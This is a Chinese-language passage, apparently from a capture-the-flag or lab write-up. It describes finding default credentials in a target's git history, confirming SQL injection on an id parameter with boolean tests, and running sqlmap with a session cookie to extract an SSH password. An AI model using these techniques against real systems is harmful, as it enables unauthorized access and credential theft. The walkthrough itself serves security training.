\n\n第一次为初始化,第二次added login.php,第三次changed login.php\n\n第二次添加了默认凭据\n\n I added login.php file with default credentials\n\n继续跟进,查看两次的差异\n```bash\ngit diff a4d900a8d85e8938d3601f3cef113ee293028e10\n```\n拿到账号密码,同时看到sql语句\n\n\n## sql注入\n登录成功,看到id字眼,结合上面看到的sql语句,此处存在sql注入\n\n\n修改id为0时,内容消失\n\n\n1=1回显正常\n\n\n1=2无回显\n\n\n丢sqlmap跑,需要带上cookie\n\n\n在数据库中跑出ssh密码\n